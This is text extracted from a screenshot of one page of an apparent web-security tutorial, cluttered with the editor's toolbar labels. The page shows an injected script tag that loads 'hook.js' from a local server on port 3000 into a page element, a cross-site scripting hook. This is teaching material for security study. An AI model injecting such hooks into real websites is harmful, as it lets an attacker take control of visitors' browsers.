 125%
View
Zoom
Insert
Table
Chart
Text
Shape
Media
Comment
Share
Tips
Format
Document
4. You will see this
Hello
Robert James Gabriel
Page 83 of 84
Next right click and inspect element.
Select the hello element and it will be noticeable that the javascript is injected into it.
<pre>
Hello
<script src="”http://127.0.0.1:3000
/hook.js”" type="”text/javascript”">
</pre>
Now
Text
Body*
Style
Layout
More
Font
Helvetica Neue
Bold
10 pt
B
I
U
Character Styles
None*
Alignment
Spacing
1.3
Bullets & Lists
None
No Bullets
Indent:
0 cm
0 cm
Bullet
Text